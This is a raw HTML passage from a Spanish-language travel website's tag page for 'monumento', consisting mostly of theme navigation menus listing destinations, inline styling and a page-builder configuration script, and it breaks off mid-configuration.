		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:21px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-top:16px!important}}@media (max-width:767px){.tdi_4{margin-top:11px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Monumento</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thewotme.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Monumento"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px}.td-theme-wrap .tdi_12{text-align:left}.tdi_12 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>monumento</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_13 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_13" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_13 .td-image-container{display:block;order:0}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:auto}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-module-meta-info{border-color:#eaeaea}.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_13 .tdb_module_rec{width:100%}.tdi_13 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_13 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_13 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_13 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:inline-block}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name span{display:inline-block}.tdi_13 .entry-review-stars{display:inline-block}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:block}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_13 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_13 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_13 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"monumento","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-11748","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 